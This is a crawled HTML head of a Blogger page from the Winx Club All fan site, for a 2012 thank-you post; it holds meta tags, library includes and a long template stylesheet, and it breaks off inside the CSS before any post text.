

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html
body_size: 39211
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
&#161;&#161;Muchas gracias por tu regalo CHAttA!! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¡¡Muchas gracias por tu regalo CHAttA!!' property='og:title'/>
<meta content='https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s1600/winx+club+all+mis.jpg' property='og:image'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='¡¡Muchas gracias por tu regalo CHAttA!!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s1600/winx+club+all+mis.jpg' name='twitter:image'/>
<meta content='¡¡Muchas gracias por tu regalo CHAttA!!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"&#161;&#161;Muchas gracias por tu regalo CHAttA!!","url":"https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/4135067744998688088/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s1600/winx+club+all+mis.jpg' rel='image_src'/>
<meta content='https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html' property='og:url'/>
<meta content='¡¡Muchas gracias por tu regalo CHAttA!!' property='og:title'/>
<meta content='WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/w1200-h630-p-k-no-nu/winx+club+all+mis.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
